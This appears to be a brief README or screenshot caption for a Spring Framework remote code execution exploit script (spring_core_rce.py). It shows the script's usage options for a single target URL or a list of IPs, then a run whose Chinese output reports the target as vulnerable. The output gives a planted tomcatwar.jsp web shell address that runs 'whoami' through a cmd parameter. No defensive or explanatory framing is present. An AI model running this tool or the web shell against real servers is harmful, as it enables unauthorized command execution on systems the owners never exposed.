 D:\工具\漏洞利用\spring漏洞\spring core rce>python3 spring_core_rce.py
spring Framework
Explain:
-h show this help message and exit
-u Target URL
Example:
python3 testpoc.py -u 10.10.10.10
python3 testpoc.py -r ip.txt
D:\工具\漏洞利用\spring漏洞\spring core rce>python3 spring_core_rce.py -u
spring Framework
漏洞存在，shell地址为:http:// /tomcatwar.jsp?pwd=j&cmd=whoami
花费时间： 10.624267101287842s